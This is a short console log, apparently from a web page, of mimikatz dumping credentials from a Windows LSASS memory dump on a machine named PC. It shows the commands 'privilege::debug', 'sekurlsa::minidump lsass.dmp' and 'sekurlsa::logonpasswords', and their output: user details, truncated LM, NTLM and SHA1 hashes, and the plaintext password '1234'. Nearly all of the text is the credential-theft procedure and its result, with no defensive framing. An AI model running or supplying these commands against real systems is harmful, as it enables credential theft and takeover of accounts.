 C:\Users\PC\Desktop\USB>"mimikatz64/mimikatz.exe" "privilege::debug" "sekurlsa::minidump lsass.dmp" "
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 103820 (00000000:0001958c)
Session : Interactive from 1
User Name : PC
Domain : PC-PC
Logon Server : PC-PC
Logon Time : 26.10.2021 22:59:29
SID : S-1-5-21-2285338070-3733368232-3920585943-1001
msv :
[00000003] Primary
* Username : PC
* Domain : PC-PC
* LM : 57f8db69c8
* NTLM : d9ee077
* SHA1 : 14e712
tspkg :
* Username : PC
* Domain : PC-PC
* Password : 1234